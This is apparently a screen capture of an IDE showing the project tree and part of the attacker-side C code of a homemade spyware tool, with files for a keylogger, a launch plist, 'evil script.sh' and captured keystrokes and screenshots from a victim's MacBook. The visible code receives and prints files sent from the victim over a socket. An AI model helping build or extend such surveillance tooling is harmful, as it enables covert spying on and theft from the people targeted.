 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
curr_time_to_name
< >
Replace
remove_spaces_from_time
Replace All Done
Replace all occurrences of the find text
Click and hold to see more options
129
130
131
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140 int sub_buffer_size = 0;
141 file_transformation_protocol cour_file_buffer;
142 bzero(cour_file_buffer.file_sub_buffer, MTU);
143 cour_file_buffer.end_of_file = 0;
144 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145 if (cour_file_buffer.end_of_file)
146 break;
147 printf("%s",cour_file_buffer.file_sub_buffer);
148 bzero(cour_file_buffer.file_sub_buffer, MTU);
149 }
150 }
151
152 char * remove_spaces (char * curr_time){
153 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154 int temp_index = 0;
155 for (int i = 0; i < strlen(curr_time); i++ ){
156 if (curr_time[i] != ' ') {
157 new_curr_time[temp_index] = curr_time[i];
158 temp_index ++;
159 }
160 }
161 strtok(new_curr_time, "\n");
162 return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166 //1) get message with the public key if the server
167 //2) ganrate a privet rc4 kay
168 //3) starts to encrypt all the out-counung messgas
169 //4) decrypt all in-coming message
170 //}
f remove_spaces
Tabs: 4
Line 152, Column 21